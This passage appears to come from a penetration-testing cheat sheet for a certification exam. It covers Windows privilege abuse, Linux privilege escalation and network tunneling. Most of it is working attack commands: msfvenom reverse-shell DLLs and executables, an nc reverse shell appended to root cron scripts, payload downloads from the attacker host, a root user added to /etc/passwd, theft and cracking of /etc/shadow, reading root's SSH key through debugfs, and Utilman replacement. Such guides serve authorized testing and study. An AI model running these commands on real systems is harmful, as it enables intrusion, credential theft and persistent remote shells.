.\SeDebugPrivesc.exe <PID> <Program and Arguments>
7.15.5 SeImpersonate
This is one of the most advantageous privileges. If available, we can use nearly any exploit
from Section 7.14. If the privilege is shown as Disabled, use the script from
Section 7.4.2 to enable it. Available "potato" exploits include:
7.15.6 SeManageVolumeAbuse
With this privilege, an attacker can gain full control over C:\ by crafting and placing a
malicious .dll file in C:\Windows\System32\, we just to use this exploit.
SeManageVolumeExploit.exe. Then by replacing
C:\Windows\System32\wbem\tzres.dll with the malicious DLL, which is triggered by running
the systeminfo command, will execute the payload as Administrator.
- Check if we have the permission:
whoami /priv

SeManageVolume privilege.
- Download the Executable, and execute it in the victim machine:
.\SeManageVolumeExploit.exe

- Create the Malicious DLL:
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=[attacker_ip] LPORT=[port] -f dll -o tzres.dll
- Transfer the DLL to the victim in
C:\Windows\System32\wbem\tzres.dll:
iwr -uri http://[kali_ip]/tzres.dll -OutFile "C:\Windows\System32\wbem\tzres.dll"

C:\Windows\System32\wbem\tzres.dll.
- Run
systeminfoto trigger the DLL:
systeminfo

7.15.7 SeRestore
For this privilege we have two possible options to escalate privileges; either replace
utilman.exe and the connect via RDP to trigger an action that will give us an administrator
shell, or use this exploit
SeRestoreAbuse.exe to try to get an administrator shell:
(Option 1) Replacing utilman.exe
- Rename the existing
utilman.exe
cd C:\Windows\system32
ren Utilman.exe Utilman.old
- Rename the CMD.exe
ren cmd.exe Utilman.exe
- Lock the Computer or Connect via RDP
# Lock the computer
Windows + L
# Connect via RDP in a way that request for credentials in the Windows screen
rdesktop [ip]
- Trigger the Action: this should make appear an
nt authority\systemshell.
# Once in the Windows Login Screen press
Windows + U
(Option 2) Using the exploit
SerestoreAbuse.exe
- Bring the exploit to the victim
iwr -uri http://[kali_ip]/SeRestoreAbuse.exe -O SeRestoreAbuse.exe
- Execute the exploit
# (Option 1) Netcat direct reverse shell
.\SeRestoreAbuse.exe "C:\temp\nc.exe [attacker_ip] [port] -e powershell.exe"
# (Option 2) Payload reverse shell
msfvenom -p windows/x64/shell_reverse_tcp LHOST=[kali_ip] LPORT=[port] -f exe -o payload.exe
.\SeRestoreAbuse.exe C:\temp\payload.exe
8. 🐧 Linux Privilege Escalation
8.1 Enumeration
| Enumeration Type | Command(s) | Description |
|---|---|---|
| Current user | id |
Displays user ID, group ID, and privileges of the current user. |
| Hostname | hostname |
Shows the name of the system's host. |
| OS versions and architecture | cat /etc/issue, cat /etc/os-release, uname -a |
Displays the operating system version, release info, and kernel architecture. |
| Running processes | ps aux |
Lists all running processes with their users, CPU usage, and other details. |
| Network interfaces, routes, connections, open ports | ip a, ss -anp |
Lists network interfaces, IP addresses, routing tables, and open ports. |
| Firewall rules | cat /etc/iptables/rules.v4 |
Displays the current iptables firewall rules (if applicable). |
| Scheduled cron tasks | ls -lah /etc/cron*, crontab -l, sudo crontab -l |
Lists scheduled cron jobs for the system and users. |
| Installed applications | dpkg -l |
Shows installed packages and versions on Debian-based systems. |
Sensitive writable files (excluding /dev/null) |
find / -writable -type d 2>/dev/null |
Searches for directories that are writable by the current user. |
| In memory passwords | strings /dev/mem -n10 | grep -i PASS |
Displays possible password that are in memory. |
| Find sensitive files | locate password | more |
Find possible files with sensitive information. |
| Mounted drives | cat /etc/fstab, mount, lsblk |
Lists currently mounted drives and their mount points. |
| Device drivers and kernel modules | lsmod, /sbin/modinfo <driver_name> |
Lists loaded kernel modules and displays info about a specific module. |
| SUID binaries | find / -perm -u=s -type f 2>/dev/null, sudo -l,
sudo -i
|
Finds files with the SUID bit set, which could be used to escalate privileges. |
| Automated enumeration | Transfer and run unix-privesc-check |
Automates privilege escalation checks on the system. |
8.2 Inspecting Service Footprints
Monitor active processes for passwords and other credentials
watch -n 1 "ps -aux | grep pass"
Sniff passwords on the loopback interface using tcpdump
sudo tcpdump -i lo -A | grep "pass"
Inspect Tcpdump
tcpdump -i any -s0 -w capture.pcap
tcpdump -i eth0 -w capture -n -U -s 0 src not 10.11.1.111 and dst not 10.11.1.111
tcpdump -vv -i eth0 src not 10.11.1.111 and dst not 10.11.1.111
8.3 Cron Jobs
Look for CronJobs that are running with higher privileges but are writable by the current user. If found, you can modify these scripts to escalate privileges.
- Find CRON Jobs
grep "CRON" /var/log/syslog
or
cat /var/log/cron.log
- Check permissions for the script
ls -lah /path/to/script.sh
- Modify the script to add a reverse shell (in case we have permissions to edit), depending on the case another possible payloads could be added, for example adding a new root user.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [attacker_ip] [listener_port] >/tmp/f" >> /path/to/script.sh
- (Optional) Other Commands to Inspect Cron Jobs.
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
8.4 Password Files
8.4.1 /etc/passwd
The misconfiguration is if we have permissions to edit this file, which we should not have, in which case we will modify it to add a new root user.
- Create the hash
openssl passwd Password123
- Add the hash to the
/etc/passwdfile
# This is just an example using the output of the previous command.
echo"newroot:$6$rounds=656000$6B8ZJQ4aK7G9P/8c$hx0E6ke7zxz1mUMN6LCyRJp2bV5hEE7EowzjEbLXwO6KZV7Ojo0DWg1lzCjLwWg.0tLGfhFe42NnJ8LMtBzD0:0:0:root:/root:/bin/bash">> /etc/passwd
- Switch to the new user
su newroot
# Verify root access
id
8.4.2 /etc/shadow
The misconfiguration is that we should not be able to look the contents of this file, if we can do it then we could see the hashes for the users and crack them.
- Get the hash out.
cat /etc/shadow | grep [root_user] > [root_user]_hash.txt
- Crack the hash
# John The Ripper
john --wordlist=/usr/share/wordlists/rockyou.txt [root_user]_hash.txt
# Hashcat, we need to isolate the hash part, for example from above hash would be: $6$rounds=656000$6B8ZJQ4aK7G9P/8c$hx0E6ke7zxz1mUMN6LCyRJp2bV5hEE7EowzjEbLXwO6KZV7Ojo0DWg1lzCjLwWg.0tLGfhFe42NnJ8LMtBzD0
hashcat -m 1800 [root_user]_hash.txt /usr/share/wordlists/rockyou.txt
- Show the password
# John The Ripper
john --show [root_user]_hash.txt
# Hashcat
hashcat -m 1800 [root_user]_hash.txt /usr/share/wordlists/rockyou.txt --show
8.5 Setuid Binaries and Capabilities
8.5.1 Setuid Binaries
Setuid (Set User ID) binaries are executables that run with the privileges of the file owner, which is often root. Exploiting these binaries can grant elevated access if the binary is misconfigured or vulnerable.
- Find Setuid Binaries:
find / -perm -4000 -type f 2>/dev/null
- Inspect Permissions and Owners:
ls -l $(find / -perm -4000 -type f 2>/dev/null)
- Check for Vulnerabilities:
- Review the setuid binaries for known vulnerabilities.
- Check if they can be exploited by running as a different user.
- Utilize tools like GTFOBins to find specific exploitation techniques for binaries.
8.5.2 Exploiting Setuid Binaries
- Finding the Process ID (PID) of a Running Binary:
ps u -C [binary_name]
- Inspect Credentials of a Running Process:
cat /proc/[PID]/status | grep Uid
- Getting a Reverse Shell Using
find:
find [directory] -exec [path_to_shell] \;
- Exploit:
# Replace [vulnerable_binary] with the name of the binary you are targeting.
find / -name [vulnerable_binary] -exec /bin/bash -p \;
8.5.3 Capabilities
Linux capabilities allow for finer-grained control over the privileges a process has, which can sometimes be exploited to escalate privileges.
- Enumerate Capabilities:
/usr/sbin/getcap -r / 2>/dev/null
- Inspect a Specific Binary for Capabilities:
getcap [binary_path]
# For example
getcap /usr/bin/nmap
- Adjust Capabilities (Requires root):
setcap [capabilities] [binary_path]
# Example to add CAP_DAC_OVERRIDE to a binary
setcap cap_dac_override=eip /path/to/binary
- Remove Capabilities (Requires root):
setcap -r [binary_path]
# For example
setcap -r /usr/bin/nmap
Useful Resources:
- GTFOBins - A curated list of Unix binaries that can be exploited for privilege escalation.
- Linux Capabilities Documentation - Detailed documentation on Linux capabilities.
8.5.4 Table of Capabilities
| Capability Name | Description | Potential Impact |
|---|---|---|
| CAP_AUDIT_CONTROL | Allows enabling or disabling kernel auditing. | Can be used to disable auditing mechanisms and evade detection. |
| CAP_AUDIT_WRITE | Allows writing records to the kernel auditing log. | Can be used to manipulate or inject log entries, potentially covering up malicious activities. |
| CAP_BLOCK_SUSPEND | Prevents the system from suspending or hibernating. | Can be used to keep a system awake, which might be useful for long-running attacks or preventing automatic lockdowns. |
| CAP_CHOWN | Allows arbitrary changes to file UIDs and GIDs. | Enables changing file ownership, potentially allowing privilege escalation or tampering with critical files. |
| CAP_DAC_OVERRIDE | Bypasses file read, write, and execute permission checks. | Provides unrestricted access to files, regardless of permissions, which can be used to access or modify sensitive files. |
| CAP_DAC_READ_SEARCH | Bypasses file and directory read and execute permission checks. | Allows reading and searching files and directories that would normally be restricted. |
| CAP_FOWNER | Bypasses permission checks on operations that require the filesystem UID of the process to match the UID of the file. | Allows performing actions on files that normally require matching ownership, potentially enabling unauthorized file modifications. |
| CAP_IPC_LOCK | Allows locking memory into RAM. | Can be used to prevent critical memory from being swapped out, which may be useful for maintaining persistence or performance in an attack. |
| CAP_KILL | Allows sending signals to processes owned by other users. | Can be used to terminate or signal processes belonging to other users, potentially disrupting services or attacking other users' processes. |
| CAP_MAC_ADMIN | Allows configuring or changing Mandatory Access Control (MAC) settings. | Provides the ability to alter MAC policies, which could weaken security policies or bypass certain security controls. |
| CAP_NET_BIND_SERVICE | Allows binding sockets to privileged ports (ports below 1024). | Enables services to listen on standard ports (e.g., 80, 443) without requiring root privileges, which might be used to disguise malicious services as legitimate ones. |
| CAP_NET_RAW | Allows using raw and packet sockets. | Can be used for network sniffing, crafting custom packets, or bypassing network filters and protections. |
| CAP_SETGID | Allows changing the GID of a process. | Enables changing the group ID of processes, which can affect group-based permissions and access controls. |
| CAP_SETPCAP | Allows transferring and removing capabilities from processes. | Enables modifying the capabilities of running processes, which can be used to escalate privileges or evade detection. |
| CAP_SETUID | Allows changing the UID of a process. | Provides the ability to change the user ID of processes, potentially leading to privilege escalation or impersonation. |
8.6 Abusing SUDO
Check what we can run as sudo without password
sudo -l
All Possible SUID to Exploit are available in this page GTFOBins.
Inspect syslog file for process relevant events
grep [process_name] /var/log/syslog
8.7 Kernel Exploitations
This is just a table reference, there are a lot of other possible kernel exploits.
| CVE Identifier | Description | Target Kernel Versions | Exploit URL |
|---|---|---|---|
| CVE-2010-3904 | RDS | Linux Kernel <= 2.6.36-rc8 | Exploit |
| CVE-2010-4258 | Full Nelson | Linux Kernel 2.6.37 (RedHat / Ubuntu 10.04) | Exploit |
| CVE-2012-0056 | Mempodipper | Linux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu x86/x64) | Exploit |
| CVE-2016-5195 | DirtyCow | Linux Kernel <= 3.19.0-73.8 | Exploit 1
Exploit 2 |
| CVE-2016-5696 | TCP Remote Code Execution | Linux Kernel 3.6 - 4.7 | Exploit |
| CVE-2017-8890 | Race Condition in Linux Kernel | Linux Kernel < 4.11.6 | Exploit |
| CVE-2018-8897 | Insecure Use of a Memory Barrier | Linux Kernel 3.14 - 4.15 | Exploit |
| CVE-2019-7304 | Race Condition in OverlayFS | Linux Kernel 4.10 - 4.15 | Exploit |
| CVE-2021-4034 | PwnKit | Linux Kernel 4.4 - 5.8 | Exploit |
| CVE-2020-14386 | Privilege Escalation via OverlayFS | Linux Kernel 4.8 - 5.7 | Exploit |
| CVE-2021-3156 | Sudo Privilege Escalation | Sudo versions < 1.9.5p2 | Exploit |
| CVE-2021-33034 | Privilege Escalation via the Kernel | Linux Kernel 5.4 - 5.10.4 | Exploit |
| CVE-2022-0847 | DirtyPipe | Linux Kernel 5.8 < 5.16.11 | Exploit |
8.8 Wildcard Exploitation
Wildcard exploitation involves leveraging wildcards (*, ?, [])
in file and command operations to gain unauthorized access or perform unintended actions. This section
covers common methods and examples for exploiting wildcards in Linux environments.
8.8.1 Wildcard Basics
- Asterisk (*): Matches any number of characters, including zero.
- Question Mark (?): Matches exactly one character.
- Square Brackets ([]): Matches any one of the enclosed characters.
8.8.2 Exploitation Guide
Since this is a complex exploitation technique, if we find a script, cron jobs, tasks or else for which we can perform wildcard exploitation, we could follow these two guides on how to do it:
8.8.3 Exploiting Wildcards in Command Execution
- Wildcard Expansion in Commands: Wildcards can be used to execute commands on multiple files or directories. This can be exploited if an application or script does not handle wildcards properly.
ls /var/log/*
- Misconfigured Scripts: If a script uses wildcards in a vulnerable way, it can lead to command injection or unintended behavior.
# Example vulnerable script
tar -cvf archive.tar.gz /var/log/*
8.8.4 Exploiting Wildcards in File Operations
- File Creation and Modification: Wildcards can be used to create or modify multiple files if the application or script does not properly sanitize input.
touch /tmp/file_*
- Race Conditions: Wildcards in file operations can be exploited to create race conditions.
# If an attacker can modify files in /etc/, they could exploit the wildcard to overwrite or manipulate critical configuration files.
cp /etc/* /tmp/backup/
8.9 Disk Group Permissions
If checking permissions we found that we belong to the disk group, we can use this guide for accessing the filesystem as root; this should be used to:
- See files and their contents.
- Get a reverse shell.
- Modify permissions to be root.
- Add a new root user account that we could use.
Exploit example
df -h #Find where "/" is mounted
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
8.10 MySQL Privilege Escalation
If MySQL is running as root and you have credentials to log in, you can execute system commands directly from the database.
select sys_exec('whoami');
select sys_eval('whoami');
8.11 User-Installed Software
Check for third-party software installed by the user. These programs might have vulnerabilities, so it's important to investigate further.
Common directories for user-installed software:
/usr/local/
/usr/local/src
/usr/local/bin
/opt/
/home
/var/
/usr/src/
Check installed software by distribution:
# Debian/Ubuntu
dpkg -l
# CentOS/openSUSE/Fedora/RHEL
rpm -qa
# OpenBSD/FreeBSD
pkg_info
8.12 Weak, Reused, and Plaintext Passwords
- Check web server configuration files (
config.phpor similar) for database connection details, which might reveal admin passwords. - Check for reused or weak passwords in databases.
Common weak/reused passwords
root:root
username:username
username:username1
username:root
username:admin
username:qwerty
username:password
Check for plaintext passwords
# Anything interesting in the mail folder?
/var/mail
/var/spool/mail
Use LinEnum to search for passwords
./LinEnum.sh -t -k password
8.13 Internal Services
8.13.1 Display Active Network Connections
# List network services
netstat -anlp
netstat -ano
8.13.2 Types of Addresses
- Local address 0.0.0.0: Service is listening on all interfaces (external and internal). Anyone can connect to it.
- Local address 127.0.0.1: Service is only listening for connections from the local machine. This is important to investigate.
- Local address 192.168.x.x: Service is only listening for connections from the local network (internal users). This is important to investigate.
8.14 World-Writable Scripts Invoked as Root
If you find scripts that are owned by root but writable by others, you can inject malicious code. This may escalate your privileges when the script is run by root, either manually or automatically (via cronjobs, for example).
Commands to find world-writable files and directories:
# World-writable directories
find / -writable -type d 2>/dev/null
find / -perm -222 -type d 2>/dev/null
find / -perm -o w -type d 2>/dev/null
# World-executable directories
find / -perm -o x -type d 2>/dev/null
# World-writable and executable directories
find / \( -perm -o w -perm -o x \) -type d 2>/dev/null
8.15 Unmounted FileSystems
Sometimes unmounted filesystems can contain sensitive data or configuration files. If found, mount them and re-check for privilege escalation opportunities.
Commands to check for unmounted filesystems:
mount -l
cat /etc/fstab
8.16 SUID and GUID Files
8.16.1 Understanding SUID and GUID
-
SUID (Set User ID): when a file with the SUID bit set is executed, it runs with the permissions of the file's owner (often root) rather than the user who executed it. This can lead to privilege escalation if the file allows unintended actions. For example, if an attacker can execute a root-owned binary with SUID enabled, they could gain root privileges.
-
GUID (Set Group ID): similarly, a file with the GUID bit set runs with the permissions of the file's group. While less dangerous than SUID, this could still result in privilege escalation if the group has elevated privileges.
8.16.2 Finding SUID and GUID Files
# Find SUID files
find / -perm -u=s -type f 2>/dev/null
# Find GUID files
find / -perm -g=s -type f 2>/dev/null
8.16.3 Determining Exploitability
After finding them we need to find if they can be used for privilege escalation, there are a few options available:
-
GTFOBins: here we can find a complete list of all exploitable SUIDs and GUIDs as well as their command to escalate privileges.
-
Custom SUID/SGID Files: If custom binaries or scripts are found with SUID/SGID permissions (especially those created by users), they may be misconfigured and vulnerable.
# Option 1: Use strings to examine the contents.
strings /path/to/suid-binary
# Option 2: Check for system calls or file execution.
ltrace /path/to/suid-binary
# Option 3: Exploit PATH Vulnerability: if the SUID binary calls another program (e.g., /bin/cp or /bin/sh), you might be able to manipulate the $PATH variable to run your own malicious binary instead.
# Create a malicious version of the expected program
echo '/bin/sh' > /tmp/cp
chmod +x /tmp/cp
# Modify PATH to prioritize your malicious version
export PATH=/tmp:$PATH
# Run the vulnerable SUID program
/path/to/suid-program
- Examine Writable SUID Binaries: If any SUID binaries are writable, you can modify them directly to add malicious code; this is extremely rare but worth checking.
# Find writable SUID files
find / -perm -u=s -writable -type f 2>/dev/null
# If a writable SUID binary is found, you can inject your own code and run it with elevated privileges.
- Finding Potentially Dangerous Custom Scripts: often, custom scripts used in cronjobs or other automated tasks may have the SUID/SGID bit set or be writable. If they are writable by your user, you can edit these scripts to escalate privileges.
# Find scripts in cronjobs or system directories that may have SUID or GUID set
find /etc/cron* /var/spool/cron/ -perm -u=s -type f 2>/dev/null
8.17 Scripts
8.17.1 LinPEAS
LinPEAS (Linux Privilege Escalation Awesome Script) is used for enumerating potential privilege escalation vectors.
Usage
./linpeas.sh
Output to a file while preserving colors
./linpeas.sh | tee linpeas_output.txt
Convert output file to HTML
# 1. Download file from victim to local Kali, we could use techniques from section 17.
# 2. Convert .txt to .json.
python3 peas2json.py ./linpeas_output.txt peass.json
# 3. Convert .json to .html.
python3 json2html.py peass.json peass.html
# (Optional) We could also convert it to PDF.
python3 json2pdf.py peass.json peass.pdf
8.17.2 LinEnum
LinEnum is a script designed to perform enumeration of information related to privilege escalation on Linux systems.
Usage
./LinEnum.sh
# Search for passwords
./LinEnum.sh -t -k password
Save output to a file
./LinEnum.sh | tee linenum_output.txt
8.17.3 Unix-privesc-check
Unix-privesc-check is a script that checks for common privilege escalation vectors on Unix-like systems.
Usage
./unix-privesc-check.sh
Save output to a file
./unix-privesc-check.sh | tee unix_privesc_check_output.txt
8.17.4 Checksec
Checksec is a tool that checks various security-related features of the kernel and binaries.
Usage
checksec --all
8.17.5 Peepdf
Peepdf is a tool for analyzing and extracting information from PDF files, which can be used to find potential exploits.
Usage
peepdf.py file.pdf
8.17.6 Exploit Suggester
Usage
python3 exploit-suggester.py
9. 🔀 Port Redirection and Manual Tunneling
9.1 Port Redirection with Socat
socat -ddd TCP-LISTEN:[listening_local_port_on_dmz],fork TCP:[internal_ip]:[internal_port]
9.2 SSH Local Port Forwarding
ssh -N -L 0.0.0.0:[local_port_on_rev_shell]:[internal_ip_target]:[internal_ip_port] username@internal_host
9.3 SSH Dynamic Port Forwarding
- Setting Up Dynamic Port Forwarding
ssh -N -D 0.0.0.0:[local_socks_proxy_port] username@internal_host
- Configure Proxychains
# /etc/proxychains4.conf
[ProxyList]
socks5 127.0.0.1 [local_socks_proxy_port]
- Run commands pre-adding
proxychains
# For example
proxychains smbclient -L //internal_ip/ -U username --password=password
9.4 SSH Remote Port Forwarding
ssh -N -R 127.0.0.1:[remote_port_on_ssh_host]:[internal_target_ip]:[internal_target_port] username@remote_host
9.5 SSH Remote Dynamic Port Forwarding
- Setting up the Remote Dynamic Port Forwarding
ssh -N -R [proxychains_port] username@remote_host
- Configure the Proxychains
# /etc/proxychains4.conf
[ProxyList]
socks5 127.0.0.1 [proxychains_port]
9.6 SSH (Windows)
- Find SSH Location and Version
where ssh
ssh.exe -V
- Connect to a Remote Machine with Dynamic Port Forwarding
ssh -N -R [REMOTE_PORT]:localhost:[LOCAL_PORT] [USER]@[REMOTE_HOST]
- Configure Proxychains on Kali
# Edit /etc/proxychains4.conf and add
[ProxyList]
socks5 127.0.0.1 [REMOTE_PORT]
- Check Open SOCKS Port on Kali
ss -ntplu
9.7 Plink (Windows)
- Start Apache Server on Kali
sudo systemctl start apache2
- Copy
nc.exeto Apache Webroot
find / -name nc.exe 2>/dev/null
sudo cp [SOURCE_PATH]/nc.exe /var/www/html/
- Download
nc.exeon Target Using PowerShell
wget -Uri http://[KALI_IP]/nc.exe -OutFile C:\Windows\Temp\nc.exe
- Execute
nc.exeReverse Shell on Target
C:\Windows\Temp\nc.exe -e cmd.exe [KALI_IP] [PORT]
- Copy
plink.exeto Apache Webroot
find / -name plink.exe 2>/dev/null
sudo cp [SOURCE_PATH]/plink.exe /var/www/html/
- Download
plink.exeon Target Using PowerShell
wget -Uri http://[KALI_IP]/plink.exe -OutFile C:\Windows\Temp\plink.exe
- Create an SSH Connection Using Plink
cmd.exe /c echo y | C:\Windows\Temp\plink.exe -ssh -l [USER] -pw [PASSWORD] -R [LOCAL_PORT]:127.0.0.1:[REMOTE_PORT] [KALI_IP]
- Connect to RDP Server Using
xfreerdp
xfreerdp /u:[USERNAME] /p:[PASSWORD] /v:127.0.0.1:[LOCAL_PORT]
9.8 Netsh (Windows)
- Set Up Port Forwarding with
Netsh
netsh interface portproxy add v4tov4 listenport=[LISTEN_PORT] listenaddress=[LISTEN_IP] connectport=[CONNECT_PORT] connectaddress=[CONNECT_IP]
- Verify Listening Port
netstat -anp TCP | find "[LISTEN_PORT]"
- List Port Forwarding Rules
netsh interface portproxy show all
- Add Firewall Rule to Allow Port
netsh advfirewall firewall add rule name="[RULE_NAME]" protocol=TCP dir=in localip=[LISTEN_IP] localport=[LISTEN_PORT] action=allow
- Connect Using SSH
ssh [USER]@[LISTEN_IP] -p[LISTEN_PORT]
- Delete Firewall Rule
netsh advfirewall firewall delete rule name="[RULE_NAME]"
- Remove Port Forwarding Rule
netsh interface portproxy del v4tov4 listenport=[LISTEN_PORT] listenaddress=[LISTEN_IP]
10. ⛓️ Tunneling Through Tools
10.1 Ligolo (Direct Subnetting)
10.1.1 Normal Tunneling
Keep in mind that we should have already downloaded the proxy to our attacker machine, and have transfer the agent to the victim.

-
Find the network mask, for example, if your IP address is
X.X.X.Xand the subnet mask isY.Y.Y.Y, the network will beX.X.X.X/followed by the subnet prefix. For instance, with a subnet mask of255.255.255.0, the network prefix would be/24. -
Create the interface for
ligoloin my Kali
sudo ip tuntap add user [kali_user] mode tun ligolo
sudo ip link set ligolo up
- Enable the proxy server on the attacker machine
# The option -selfcert is for not using a certificate (this will make our communications in clear text), we do not need to encrypt them for the exam.
./ligolo_proxy_linux -selfcert
or
./ligolo_proxy_linux -selfcert -port <DIFFERENT_PROXY_PORT>
- Download (bring) the agent program to the victim (in this example Windows)
iwr -uri http://[attacker_ip]/ligolo_agent_windows.exe -UseBasicParsing -Outfile ligolo_agent_windows.exe
- Start the client
# The port is the default one, we could also change it if needed.
./ligolo_agent_windows.exe -connect [attacker_ip]:11601 -ignore-cert
or
./ligolo_agent_windows.exe -connect [attacker_ip]:<DIFFERENT_PROXY_PORT> -ignore-cert
- Add the route in the Kali
# Run this command in other terminal that from the one where ligolo proxy is running
sudo ip route add [internal_submask]/24 dev ligolo
# Verify routing table
ip route list
- Finish setting up the tunneling session
# Run this commands in the ligolo proxy terminal
» session
» start
# After this the tunneling should be ready, you could perform any command.
10.1.2 Double Tunneling
In certain cases, the recently compromised host will have two interfaces, enabling you to explore the network further and find more hosts. In this scenario, you'll need to execute a double pivot.

- Add a second interface
sudo ip tuntap add user [kali_user] mode tun ligolo_double
sudo ip link set ligolo_double up
- Create a listener
# The next step is to add a listener on port 11601 to our existing Ligolo session and redirect it to our machine.
listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp
# Verify it’s been added
listener_list

- Connect to the proxy server
# Next, we need to execute the agent on the Windows host to connect to the forwarded port on our attacker machine
./agent.exe -connect <IP of First Pivot Point>:11601 -ignore-cert

-
Verify the connection on Kali by checking if the Windows agent has connected via the forwarded port.

Ligolo client connected -
Start a tunnel and add a route
# Our last step is to change our session to the second pivot point (Windows), start the tunnel, and then add a route to the newly discovered network at 10.1.30.0/24.
sudo ip add route <New_Network> dev ligolo_double
We’ll be able to interact with the new network from our Kali machine and run all the same tools as we did with the single pivot.


You could continue with a triple pivot using Ligolo, following the same steps as we did with the double pivot.
